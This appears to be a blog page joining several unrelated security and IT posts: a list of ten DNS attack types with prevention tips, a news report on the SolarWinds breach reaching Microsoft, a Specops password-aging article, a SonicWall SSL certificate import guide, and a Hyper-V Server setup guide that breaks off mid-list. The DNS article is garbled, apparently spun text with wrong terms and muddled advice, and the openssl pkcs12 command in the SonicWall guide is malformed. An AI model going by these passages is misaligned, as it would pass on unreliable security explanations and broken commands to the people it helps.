Blog

Top 10 Dangerous DNS Attacks Types and The Prevention Measures

From the above topic, we can guess that today, we are going to discuss the top 10 DNS attacks and how to mitigate them. DNS stands for Domain Name System which remains under constant attacks, and thus we can assume there is no end in sight because the threats are growing increasingly nowadays.

DNS generally uses UDP fundamentally and in some cases, uses TCP as well. When it uses the UDP protocol, which is connectionless and can be tricked easily.


Thus DNS protocol is remarkably popular as a DDoS tool, and DNS, recognized as the internet’s phonebook, which is a component of the global internet foundation that transmutes between well-known names and the number that a computer needed to enter a website and send an email.

DNS has long been the target of attackers looking to take all custom of corporate and secret data, hence, the warnings in the past year indicate a worsening of the condition.

As per the IDC’s research, the average costs correlated with a DNS mugging rose by 49% associated with a year earlier. However, in the U.S., the average price of a DNS attack trims out at more than $1.27 million.

Approximately half of the respondents (48%) state that wasting more than $500,000 to a DNS attack, and about 10% say that they lost more than $5 million on each break. In extension, the preponderance of U.S. companies says that it needed more than one day to determine a DNS attack.

Shockingly, as per the information both in-house and cloud applications were destroyed, the 100% growth of threats in the in-house application interlude, frothingly it is now the most widespread destruction experienced that IDC composed.

Thus the “DNS attacks are running away from real brute-force to more complicated attacks running from the internal network. Thus the complicated attack will push the organizations to use intelligent mitigation tools so that they can easily cope with insider threats.”

Therefore we have provided the top 10 DNS attacks and the proper solutions to fix them, so that it will be easy for the organizations to recognize the attacks and can quickly solve it.

Famous DNS Attacks Type:

  1. DNS Cache Poisoning Attack
  2. Distributed Reflection Denial of Service (DRDoS)
  3. DNS Hijacking
  4. Phantom Domain Attack
  5. TCP SYN Floods
  6. Random Subdomain Attack
  7. DNS Tunneling
  8. DNS Flood Attack
  9. Domain Hijacking
  10. Botnet-based Attacks

DNS Cache Poisoning Attack

At first, we have the cache poisoning, it’s one of the frequent attacks, and its main aim is to take the web users towards the scam websites, as for example, a user accesses gmail.com through the web browser to consult their mailbox.

Moreover, the DNS is becoming poisoned, and it’s not the gmail.com page which is exposed but a scam page determined by the criminal, in order, for example, to reclaim the email box accesses. Thus the users accessing the correct domain name will not see that the website they’re entering is not the right one but a scam one.

DNS Attacks
Cache poisoning


Basically, it generates an excellent possibility for cybercriminals to use phishing techniques to steal information, both identification information or credit card information from ingenuous victims. The attack can be devastating, depending on several factors, the attacker’s purpose, and the DNS poisoning impact.

DNS Attack Mitigation – Cache poisoning

As per the information, there are several forms to solve or to prevent this attack. For beginners, the IT teams should configure DNS servers to rely as small as possible on trust relations with other DNS servers. Performing so will make it more difficult for attackers to practice their DNS servers to debased their targets’ servers. There is another method to prevent cache poisoning attacks, as IT teams should also configure their DNS name servers to:-

  • To restrict recursive queries.
  • To store only data associated with the requested domain.
  • To restrict query responses to only given information about the demanded domain.

Not only this, but there are also some cache poisoning tools accessible to help organizations for preventing cache poisoning outbreaks. And the most famous cache poisoning prevention tool is the DNSSEC (Domain Name System Security Extension), a tool that is produced by the Internet Engineering Task Force, which provides reliable DNS data authentication.

Distributed Reflection Denial of Service (DRDoS)

Distributed reflective denial of service (DRDoS) attacks concentrate on bringing down the availability of an asset within an authoritative volume of UDP acknowledgments. In some instances, the attacker would transfer a DNS, NTP, etc.

They demand a parodied source IP, with the purpose of a more extensive acknowledgment being transferred to the host who indeed continues at the address that was forged.

DNS Attacks
DRDoS Attack

UDP is the protocol of different choices for this variety of attacks, as it does not build a connection state. For example, suppose a spoofed source of IP in the SYN package of a TCP connection would cause immediate termination just because the SYN/ACK will go away.

This practice makes reflection potential and possible, meanwhile, regulating these attacks at the proper scale, the idea of shared reflection becomes clear; hence, various endpoints transmitting spoofed UDP offers, generating acknowledgments that will be concentrated upon a target.

Once these response packs begin to appear, the goal experiences a loss of availability.

How to Prevent?

Usually, organizations should commence on preparing for DDoS attacks in advance, it is exceedingly harder to answer after an attack because it is already underway.

Moreover, DDoS attacks can’t be stopped, therefore some steps can be taken to make it more troublesome for an attacker to perform a network unresponsive. The following steps will help you to scatter organizational assets to bypass performing a single deep target to an attacker.

  • First, locate servers in different data centers.
  • Assure that your data centers are located on various networks.
  • Make sure that data centers have several paths.
  • Make sure that the data centers, or the networks that the data centers are related to, have no essential security holes or single points of failure.

An organization that relies on servers and Internet port, for them, it is essential to make sure that devices are geographically scattered and not located in a particular data center.

Moreover, if the resources are already geographically dispersed, then it’s essential to inspect each data station is having more than one channel to the internet and assure that not all data stations are attached to the corresponding internet provider.

DNS Hijacking

DNS hijacking is a method in which an individual can divert to the doubtful DNS (Domain Name System). However, it may be achieved by using malicious software or unauthorized alteration of a server.

DNS Hijacking

Meanwhile, the individual has the authority of the DNS; they can guide others who obtain it to a web page that seems identical but carries extra content like advertisements. They can also guide users to pages carrying malware or a third-party search engine as well.

How to Prevent?

A DNS name server is a compassionate foundation that needs necessary protection measures because it can be hijacked and used by several hackers to raise DDoS attacks on others, thus, here we have mentioned some prevention of DNS hijacking.

  • See for resolvers on your network.
  • Critically restrict access to a name server.
  • Utilize measures against cache poisoning.
  • Instantly patch known vulnerabilities.
  • Separate the authoritative name server from the resolver.
  • Restrain zone alterations.

Phantom domain attack


Phantom domain attacks are kind of comparable to casual subdomain attacks. Thus in this kind of attack, the attackers attack your DNS resolver and overpower it to use up supplies to determine that’s what we name “phantom” domains, as these phantom domains will never respond to the queries.

Phantom Domain Attack

The main motive of this attack is to let the DNS resolver server await for the answer for a long time, ultimately leading to failure or deteriorated DNS performance problems.

How to Prevent?

To identify phantom domain attacks, you can analyze your log messages. Moreover, you can also follow the steps that we have mentioned below to mitigate this attack.

  • First, increase the number of recursive clients.
  • Use a proper sequence of the following parameters to gain optimum results.
  • Restrict recursive queries per server and Restrict recursive inquiries per zone.
  • Empower to hold down for non-responsive servers and Check recursive queries per zone.

When you allow any of the options, the failure values are set at an excellent level for overall operations. However, you should keep the default charges while using these commands, moreover, it guarantees that you know the consequences if you want to replace the default values.

TCP SYN Floods

An SYN Flood is a simple form of Denial-of-Service (DDoS) attack that can target any operation related to the internet and thus implementing Transmission Control Protocol (TCP) services.

An SYN wave is a type of TCP State-Exhaustion attack that endeavors to utilize the connection element tables present in common infrastructure elements, for example, load balancers, firewalls, Intrusion Prevention Systems (IPS), and the utilization servers themselves.

DNS Attacks
TCP SYN Flooding Attack


Hence, This type of attack can bring down even high-capacity devices fitted to managing millions of links. Moreover, a TCP SYN flood attack occurs when the attacker overflows the system with SYN questions to destroy the target and make it incapable of reacting to new real connection offers.

Thus it encourages all of the target server’s information ports into a half-open state.

How to Prevent?

So, the firewalls and IPS devices, while important to network security, are not sufficient to protect a network from complex DDoS attacks.

Nowadays, the more sophisticated attack methodologies demand a multi-faceted program that allows users to look beyond both internet foundation and network availability.

Thus there are some capabilities that you can count for more powerful DDoS security and faster mitigation of TCP SYN flood attacks.

  • At first, provide proper support to both inline and out-of-band deployment to assure that there is not only one single point of collapse on the network.
  • Extensive network distinctness with the capacity to see and examine traffic from various parts of the network.
  • Different sources of threat intelligence, including statistical exception detection, customizable entrance alerts, and fingerprints of known threats that assure fast and reliable detection.

Extensible to handle attacks of all sizes, extending from low-end to high-end and high-end to low-end.

Random Subdomain Attack

This is not the most prevalent type of DNS attack, but it can happen from time to time on several networks. Hence, the random subdomain attacks can often be identified as DoS attacks, as their creation adheres to the same goal as simple DoS.

Incase, spoilers send a lot of DNS inquiries against a healthy and active domain name. However, the questions will not target the primary domain name, but it will harm a lot of non-existing subdomains.

DNS Attacks
Random Subdomain Attack

Basically, the main motive of this attack is to build a DoS that will immerse the authorized DNS server that receives the primary domain name, and finally let the interruption of all DNS record lookups.

Thus It’s an attack that’s hard to identify, as the queries will come from infected users who don’t even understand they’re sending certain types of questions, from what are eventually legitimate computers.

How to Prevent?

Thus we have provided you a simple method for preventing the random subdomain attack only in a 30-minute.

  • In the beginning, you have to learn the techniques to mitigate the attacks that generate extreme traffic on resolvers and web resources that are connected with the victim the names that can be taken down.
  • Next, Hear about modern capabilities like Response Rate Limiting for preserving DNS experts that provoke attacks.

DNS tunneling

This is a cyber attack that is used to carry encoded data from different applications inside DNS acknowledgments and queries.

DNS Tunneling

Meanwhile, this system wasn’t formerly created to attack multitudes, but to bypass interface controls, now it is mostly used to achieve remote attacks.

To implement DNS tunneling, attackers demand to gain entrance to a settled system, as well as access to an internal DNS server, a domain name, and a DNS authoritative server.

How to Prevent?

To configure the firewall to identify and block DNS tunneling by designing an application rule that uses some protocol object, we have mentioned three steps to mitigate these types of attacks.

  • Create an access rule.
  • Create a protocol object.
  • Create an application rule.

DNS Flood Attack

This is one of the most primary types of DNS attacks, and in this Distributed Denial of Service (DDoS), the intruder will hit your DNS servers.

The main motive of this kind of DNS flood is to completely overload your server so that it cannot maintain serving DNS requests because all the treated DNS zones influence the purpose of resource records.

DNS Attacks
DNS Flood Attack

Thus this kind of attack is relieved easily as the source usually comes from one single IP. However, it can get complicated when it becomes a DDoS where a hundred or thousand gatherings are involved.

While a lot of questions will be immediately identified as malicious bugs and a lot of legitimate requests will be made to mislead defense devices, hence, this makes the mitigation method a little bit difficult sometimes.

How to Prevent?

Domain Name System (DNS) has developed a target of the Distributed Denial of Service (DDoS) attacks. When a DNS is below a DDoS flood attack, all the domain data under that DNS enhances unreachable, thus ultimately creating the unavailability of those appropriate domain names.

Hence, for this type of attack, we have introduced a method that includes the periodic stale content update and manages a list of the most commonly queried domain names of several DNS servers. Hence our simulation outcomes show that our method can work more than 70% of the total cache replies during a massive DNS Flood attack.

Domain Hijacking

This type of attack involves settings in your DNS servers and domain registrar that can manage your traffic away from the actual servers to new destinations.

Domain hijacking is usually affected by a lot of determinants related to exploiting a vulnerability in the domain name registrar’s system, but can also be performed at the DNS level when attackers take command of your DNS records.

Hence when the attacker hijacked your domain name, it will be used to originate malicious movements such as installing up a fake page of repayment systems like PayPal, Visa, or bank systems. Attackers will produce an identical copy of the real website that reads critical personal knowledge, such as email addresses, usernames, and passwords.

How to Prevent?

Thus you can simply mitigate the domain hijacking by practicing a few steps that we have mentioned below.

  • Upgrade your DNS in the application foundation.
  • Use DNSSEC.
  • Secure access.
  • Client lock.

Botnet-based Attacks

If we talk about the botnet, then let me clarify that it is a number of Internet-connected devices, and it can be practiced to implement a distributed denial-of-service attack (DDoS attack), which steal data, transmit spam, and enables the attacker to obtain access to the device and its connection.

DNS Attacks
Botnet-based Attacks


Moreover, botnets are diverse and evolving threats, hence, all these attacks are bound to develop in parallel with our growing dependence on digital devices, the internet, and new future technologies.

The botnets can be counted as attacks, as well as programs for future attacks, with this as the foundational prospect, this study explores how a botnet described and organized, how it is created, and used.

How to Prevent?

This is one of the frequent DNS attacks which have been faced by the victims every day, thus to mitigate these type of attacks, we have mentioned below few steps so that it will be helpful for you.

  • At first, understand your vulnerabilities properly.
  • Next, secure the IoT devices.
  • Identify both your mitigation myths from facts.
  • Discover, classify and control.

Conclusion

As you see, DNS service is essential for preserving your companies’ websites and online assistance working day-to-day. Thus if you’re looking for methods to evade these kinds of DNS attacks, then this post will be helpful for you. So, what do you think about this? Simply share all your views and thoughts in the comment section below. And if you liked this post then simply do not forget to share this post with your friends and family.

Microsoft Says Its Systems Were Also Breached in Massive SolarWinds Hack

The massive state-sponsored espionage campaign that compromised software maker SolarWinds also targeted Microsoft, as the unfolding investigation into the hacking spree reveals the incident may have been far more wider in scope, sophistication, and impact than previously thought.

News of Microsoft’s compromise was first reported by Reuters, which also said the company’s own products were then used to strike other victims by leveraging its cloud offerings, citing people familiar with the matter.

The Windows maker, however, denied the threat actor had infiltrated its production systems to stage further attacks against its customers.

In a statement to The Hacker News via email, the company said —

“Like other SolarWinds customers, we have been actively looking for indicators of this actor and can confirm that we detected malicious SolarWinds binaries in our environment, which we isolated and removed. We have not found evidence of access to production services or customer data. Our investigations, which are ongoing, have found absolutely no indications that our systems were used to attack others.”

Characterizing the hack as “a moment of reckoning,” Microsoft president Brad Smith said it has notified over 40 customers located in Belgium, Canada, Israel, Mexico, Spain, the UAE, the UK, and the US that were singled out by the attackers. 44% of the victims are in the information technology sector, including software firms, IT services, and equipment providers.

CISA Issues New Advisory

The development comes as the US Cybersecurity and Infrastructure Security Agency (CISA) published a fresh advisory, stating the “APT actor [behind the compromises] has demonstrated patience, operational security, and complex tradecraft in these intrusions.”

“This threat poses a grave risk to the Federal Government and state, local, tribal, and territorial governments as well as critical infrastructure entities and other private sector organizations,” it added.

But in a twist, the agency also said it identified additional initial infection vectors, other than the SolarWinds Orion platform, that have been leveraged by the adversary to mount the attacks, including a previously stolen key to circumvent Duo’s multi-factor authentication (MFA) to access the mailbox of a user via Outlook Web App (OWA) service.

Digital forensics firm Volexity, which tracks the actor under the moniker Dark Halo, said the MFA bypass was one of the three incidents between late 2019 and 2020 aimed at a US-based think tank.

The entire intrusion campaign came to light earlier this week when FireEye disclosed it had detected a breach that also pilfered its Red Team penetration testing tools.

Since then, a number of agencies have been found to be attacked, including the US departments of Treasury, Commerce, Homeland Security, and Energy, the National Nuclear Security Administration (NNSA), and several state department networks.

While many details continue to remain unclear, the revelation about new modes of attack raises more questions about the level of access the attackers were able to gain across government and corporate systems worldwide.

Microsoft, FireEye, and GoDaddy Create a Killswitch

Over the last few days, Microsoft, FireEye, and GoDaddy seized control over one of the main GoDaddy domains — avsvmcloud[.]com — that was used by the hackers to communicate with the compromised systems, reconfiguring it to create a killswitch that would prevent the SUNBURST malware from continuing to operate on victims’ networks.

For its part, SolarWinds has not yet disclosed how exactly the attacker managed to gain extensive access to its systems to be able to insert malware into the company’s legitimate software updates.

Recent evidence, however, points to a compromise of its build and software release system. An estimated 18,000 Orion customers are said to have downloaded the updates containing the back door.

Symantec, which earlier uncovered more than 2,000 systems belonging to 100 customers that received the trojanized SolarWinds Orion updates, has now confirmed the deployment of a separate second-stage payload called Teardrop that’s used to install the Cobalt Strike Beacon against select targets of interest.

The hacks are believed to be the work of APT29, a Russian threat group also known as Cozy Bear, which has been linked to a series of breaches of critical US infrastructure over the past year.

The latest slew of intrusions has also led CISA, the US Federal Bureau of Investigation (FBI), and the Office of the Director of National Intelligence (ODNI) to issue a joint statement, stating the agencies are gathering intelligence in order to attribute, pursue, and disrupt the responsible threat actors.

Calling for stronger steps to hold nation-states accountable for cyberattacks, Smith said the attacks represent “an act of recklessness that created a serious technological vulnerability for the United States and the world.”

“In effect, this is not just an attack on specific targets, but on the trust and reliability of the world’s critical infrastructure in order to advance one nation’s intelligence agency,” he added.

How to Use Password Length to Set Best Password Expiration Policy

One of the many features of an Active Directory Password Policy is the maximum password age. Traditional Active Directory environments have long using password aging as a means to bolster password security. Native password aging in the default Active Directory Password Policy is relatively limited in configuration settings.

Let’s take a look at a few best practices that have changed in regards to password aging. What controls can you enforce in regards to password aging using the default Active Directory Password Policy? Are there better tools that organizations can use regarding controlling the maximum password age for Active Directory user accounts?

What password aging best practices have changed?

Password aging for Active Directory user accounts has long been a controversial topic in security best practices.

While many organizations still apply more traditional password aging rules, noted security organizations have provided updated password aging guidance. Microsoft has said that they are dropping the password-expiration policies from the Security baseline for Windows 10 v1903 and Windows Server v1903. The National Institute of Standards and Technology (NIST) has long offered a cybersecurity framework and security best practice recommendations.

As updated in SP 800-63B Section 5.1.1.2 of the Digital Identity Guidelines – Authentication and Lifecycle Management, note the following guidance:

“Verifiers SHOULD NOT require memorized secrets to be changed arbitrarily (e.g., periodically). However, verifiers SHALL force a change if there is evidence of compromise of the authenticator.” NIST helps to explain the guidance change in their FAQ page covering the Digital Identity Guidelines.

It states: “Users tend to choose weaker memorized secrets when they know that they will have to change them in the near future. When those changes do occur, they often select a secret that is similar to their old memorized secret by applying a set of common transformations such as increasing a number in the password. This practice provides a false sense of security if any of the previous secrets has been compromised since attackers can apply these same common transformations. But if there is evidence that the memorized secret has been compromised, such as by a breach of the verifier’s hashed password database or observed fraudulent activity, subscribers should be required to change their memorized secrets. However, this event-based change should occur rarely, so that they are less motivated to choose a weak secret with the knowledge that it will only be used for a limited period of time.”

With the new guidance from the above organizations and many others, security experts acknowledge that password aging, at least in itself, is not necessarily a good strategy to prevent the compromise of passwords in the environment.

The recent changes in password aging guidance also apply to traditional Microsoft Active Directory Password Policies.

Active Directory Password Policy Password Aging

The capabilities of the password change policies in default Active Directory Password Policies are limited. You can configure the maximum password age, and that is all. By default, Active Directory includes the following Password Policy settings:

  • Enforce password history
  • Maximum password age
  • Minimum password age
  • Minimum password length
  • Minimum password length audit
  • Password must meet complexity requirements
  • Store passwords using reversible encryption

When you double click the maximum password age, you can configure the maximum number of days a user can use the same password.

When you look at the explanation given for the password age, you will see the following in the Group Policy setting:

“This security setting determines the period of time (in days) that a password can be used before the system requires the user to change it. You can set passwords to expire after a number of days between 1 and 999, or you can specify that passwords never expire by setting the number of days to 0. If the maximum password age is between 1 and 999 days, the minimum password age must be less than the maximum password age. If the maximum password age is set to 0, the minimum password age can be any value between 0 and 998 days.”

Defining the maximum password age with Active Directory Password Policy

With the default policy setting, you really can either turn the policy on or off and then set the number of days before the user password expires. What if you had further options to control the maximum password age and set different values based on the password complexity?

Specops Length Based Password Policy

As mentioned, recent guidance from many cybersecurity best practice authorities recommends against forced password changes and details the reasons for this change. However, many organizations may still leverage password aging as a part of their overall password security strategy to protect against user passwords falling into the wrong hands. What if IT admins had features in addition to what is provided by Active Directory?

Specops Password Policy provides many additional features when compared to the default Active Directory Password Policy settings, including password expiration. One of the options contained in the Specops Password Policy is called “Length based password aging.

Using this setting, organizations can define different “levels” of password expiration based on the user password’s length. It allows much more granularity in how organizations configure password aging in an Active Directory environment compared to using the default Active Directory Password Policy configuration settings.

It also allows targeting the weakest passwords in the environment and forcing these to age out the quickest. You will note in the screenshot. The length-based password aging in Specops Password Policy is highly configurable.

It includes the following settings:

  • Number of expiration levels – Enter how many expiration levels there will be. An expiration level determines how many extra days the user will have until their password expires and they are required to change it. This depends on how long the user’s password is. To increase the number of levels, move the slider to the right. The maximum number of expiration levels that can exist is 5.
  • Characters per level – The number of additional characters per level that define the extra days in password expiration
  • Extra days per level – How many additional expiration days each level is worth.
  • Disable expiration for the last level – Passwords that meet the requirements for the final expiration level in the list will not expire.
Configuring the Length based password policy in Specops Password Policy

Specops allows easily notifying end-users when their password is close to expiring. It will inform end-users at login or by way of sending an email notification. You can configure the days before expiration value for each of these settings.

Configuring password expiration notifications in Specops Password Policy

Organizations define the minimum and maximum password length configurations in the Password Rules area of the Specops Password Policy configuration. If you change the minimum and maximum password length configuration, the password length values in each level of the length-based password expiration will change as well.

Configuring the minimum and maximum password length

Combined with other Specops Password Policy features, such as breached password protection, the length-based password expiration strengthens enterprise password policies for both on-premises and remote workers.

Wrapping Up

Password aging has long been a feature of Active Directory Password Policies in most enterprise environments. However, as attackers get better at compromising passwords, new security best practice guidance is no longer recommending organizations make use of standard password aging.

Specops Password Policy provides compelling password aging capabilities that allow extending password aging features compared to default Active Directory Password Policies. By adding expiration levels, Specops Password Policy allows effectively targeting weak passwords in the environment by quickly aging these passwords out. End-users can use strong passwords much longer.

Organizations can even decide never to expire specific passwords that meet the defined password length. Using Specops Password Policy features, including length-based password expiration, helps to ensure more robust password security in the environment. Click here to learn more.

Generate & Import An SSL Certificate Sonicwall

DESCRIPTION:

This article contains the steps required for generating a PKCS#12 file for import on an Email Security appliance.

RESOLUTION:

The first step is to generate a private key which can be done either in Linux or Windows.

Generating a private key in Linux

Access terminal within a Linux box

Type in the following command (or paste)  The names of the CSR and privatekey (in italics) can be adjusted accordingly, but the file type needs to remain the same.

 openssl req -out my_csr.txt -new -newkey rsa:2048 -nodes -keyout privatekey.txt

Skip to Generating the PKCS#12 file.

Generating a private key in Windows

1. Go to http://gnuwin32.sourceforge.net/packages/openssl.htm and download the openssl-0.9.8h-1-setup.exe file.

Image

2. Run the .exe and install to c:\openssl

Image

3. After installation completes, copy and paste the following into a text editor and save as openssl.cnf to C:\openssl\bin

 NOTE: Edit the alt_names section to include any SAN names that are needed, no other sections need to be edited at this time

[ req ]

distinguished_name = req_distinguished_name

req_extensions = v3_req

[ req_distinguished_name ]

countryName = Country Name (2 letter code)

countryName_default = US

stateOrProvinceName = State or Province Name (full name)

stateOrProvinceName_default = Arizona

localityName = Locality Name (eg, city)

localityName_default = Phoenix

0.organizationName                       = Organization Name (eg, company)

0.organizationName_default      = Test Bed USA

organizationalUnitName = Organizational Unit Name (eg, section)

organizationalUnitName_default = IT

commonName = Common Name of device

commonName_default = mail.example.com

commonName_max = 64

[ v3_req ]

basicConstraints = CA:FALSE

keyUsage = nonRepudiation, digitalSignature, keyEncipherment

subjectAltName = @alt_names

[alt_names]

DNS.1 = RA1.example.com

DNS.2 = RA2.example.com

DNS.2 = CC1.example.com

Image

4. Open a command prompt & type or copy/paste cd c:\openssl\bin

Image

5. Type openssl and press Enter, then paste the following command at the next prompt and move on to Generating the PKCS#12 file.

req -new -newkey rsa:2048 -nodes -keyout privatekey.txt -out my_csr.txt -config openssl.cnf

Image

Generating the PKCS#12 file

1. Enter the information appropriate to the organization

Image

2. Once the information is entered, two files will be created and placed in the C:\openssl\bin directory, my_csr.txt and privatekey.txt. Save them in a secure location.

3. Submit the my_csr.txt file to a Certificate Authority.

4. Download the necessary intermediate and root certificates.

5. From the command prompt, navigate to the openssl application as noted above and type or copy/paste the following to convert to PFX.

openssl pkcs12 -export – certificate.pfx -inkey privatekey.txt – certificate.crt – certfile CACert.crt

 NOTE: Edit the command with the appropriate information: certificate.pfx is the name of the converted certificate, privatekey.txt is the file generated in step 2, certificate.crt is the certificate generated by the CA, CACert.crt are the intermediate certs generated by the CA

6. Alternately, the certificate converter on https://www.sslshopper.com/ssl-converter.html can be used

 CAUTION: Using the converter is not recommended due to exposure of the private key to the internet

Importing the PKCS#12 file to the ES appliance

1. Login into the appliance and navigate to System > Certificates > Generate/Import

2. Choose a certificate name

 TIP: Use the CA followed by the expiration date of the certificate; e.g. Comodo20181212

3. Go to the “Import an existing certificate” option. Choose the PKCS#12 file generated in the previous section, create a passphrase and enter the password for the PKCS#12 file (letters and numbers ONLY).

4. Click Generate/Import

5. Configure the certificate at System > Certificates > Configure

 NOTE: Successful configuration can be tested at http://www.checktls.com/

Source :
https://www.sonicwall.com/support/knowledge-base/generate-import-an-ssl-certificate/171212150435742/

How to Install and Configure Free Hyper-V Server 2019/2016?

Windows Hyper-V Server is a free hypervisor platform by Microsoft to run virtual machines. In this article, we’ll look on how to install and configure the latest version of Windows Hyper-V Server 2019 released in summer 2019 (this guide also applies to Windows Hyper-V Server 2016).

Hyper-V Server 2019 is suitable for those who don’t want to pay for hardware virtualization operating system. The Hyper-V has no restrictions and is free. Windows Hyper-V Server has the following benefits:

  1. Support of all popular OSs. There are no compatibility problems. All Windows and modern Linux and FreeBSD operating systems have Hyper-V support.
  2. A lot of different ways to backup virtual machines: simple scripts, open-source software, free and commercial versions of popular backup programs.
  3. Although Hyper-V Server does not have a GUI Windows Server (graphical management interface), you can manage it remotely using standard Hyper-V Manager that you can install on any computer running Windows. Now it also has a web access using the Windows Admin Center.
  4. Hyper-V Server is based on a popular server platform, familiar and easy to work with.
  5. You can install Hyper-V on a pseudoRAID, e. g., Inter RAID controller, Windows software RAID.
  6. You do not need to license your hypervisor, it is suitable for VDI or Linux VMs.
  7. Low hardware requirements. Your processor must support software virtualization (Intel-VT or VMX by Intel, AMD-V (SVM) by AMD) and second-level address translation (SLAT) (Intel EPT or AMD RV). These processor options must be enabled in BIOS/UEFI/nested host. You can find full system requirements on Microsoft website.

You should distinguish between Windows Server 2016/2019 with the standard Hyper-V role and Free Hyper-V Server 2019/2016. These are different products.

It is worth to note that if you are using a free hypervisor, you are still responsible for licensing your virtual machines. You can run any number of VMs running any opensource OS, like Linux, but you have to license your Windows virtual machines. Desktop Windows editions are licensed with a product key, and if you are using Windows Server as a guest OS, you must license it by the nuber of physical cores on your host. See more details on Windows Server licensing in virtual environment here.Contents:

  1. What’s New in Hyper-V Server 2019?
  2. How to Install Hyper-V Server 2019/2016?
  3. Using Sconfig Tool for Hyper-V Server Basic Configuration
  4. Hyper-V Server 2019 Remote Management
  5. Using PowerShell to Configure Hyper-V Server 2019
  6. How to Configure Hyper-V Server 2019 Network Settings from PowerShell?
  7. Hyper-V Server Remote Management Firewall Configuration
  8. Configuring Hyper-V Storage for Virtual Machines
  9. How to Configure Hyper-V Server Host Settings via PowerShell?
  10. Creating Hyper-V Virtual Switch

What’s New in Hyper-V Server 2019?

Let’s consider new Hyper-V Server 2019 features in brief:

  1. Shielded Virtual Machines support for Linux appeared;
  2. VM configuration version 9.0 (with hibernation support);
  3. ReFS deduplication support;
  4. Core App Compatibility: the ability to run additional graphic management panels in the Hyper-V server console;
  5. Support of 2-node Hyper-V cluster and cross-domain cluster migration

How to Install Hyper-V Server 2019/2016?

You can download Hyper-V Server 2019 ISO install image here: https://www.microsoft.com/en-us/evalcenter/evaluate-hyper-v-server-2019.

download microsoft hyper-v server 2019 iso image

After you click Continue, a short registration form will appear. Fill in your data and select the language of the OS to be installed. Wait till the Hyper-V image download is over. The .iso file size is about 2.81GB.

hyper-v server download

Microsoft Hyper-V Server installation is standard and intuitive. It goes like in Windows 10. Just boot your server (computer) from the ISO image and follow the instructions of the installation wizard.

install hyper-v server 2019

Using Sconfig Tool for Hyper-V Server Basic Configuration

After the installation, the system will prompt you to change the administrator password. Change it, and you will get to the hypervisor console.

Please note that Hyper-V Server does not have a familiar Windows GUI. You will have to configure most settings through the command line.

sconfig tool - configure hyper-v basic settings

There are two windows on the desktop — the standard command prompt and the sconfig.cmd script window. You can use this script to perform the initial configuration of your Hyper-V server. Enter the number of the menu item you are going to work with in the “Enter number to select an option:” line.

  1. The first menu item allows you to join your server to an AD domain or a workgroup. In this example, we’ll join the server to the workgroup called HV-GROUP. join hyper-v to domain or workgroup
  2. Change a hostname of your server.
  3. Create a local administrator user (another account, besides the built-in administrator account). I’d like to note that when you enter the local administrator password, the cursor stays in the same place. However, the password and its confirmation are successfully entered.
